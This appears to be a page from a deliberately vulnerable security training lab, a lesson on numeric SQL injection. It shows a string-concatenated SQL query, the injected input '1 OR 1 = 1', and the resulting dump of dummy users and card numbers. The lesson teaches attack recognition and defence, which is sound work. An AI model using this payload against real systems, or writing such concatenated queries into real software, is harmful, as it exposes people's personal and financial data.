 Show hints Reset lesson
1 2 3 4 5 6 7 8 9 10 11 12 13
Try It! Numeric SQL injection
The query in the code builds a dynamic query as seen in the previous example. The query in the code builds a dynamic query by concatenating a number making it susceptible to Numeric SQL injection:
"SELECT * FROM user_data WHERE login_count = " + Login_Count + " AND userid = "  + User_ID;
Using the two Input Fields below, try to retrieve all the data from the users table.
Warning: Only one of these fields is susceptible to SQL Injection. You need to find out which, to successfully retrieve all the data.
Login_Count:
User_Id:
Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * From user_data WHERE Login_Count = 0 and userid= 1 OR 1 = 1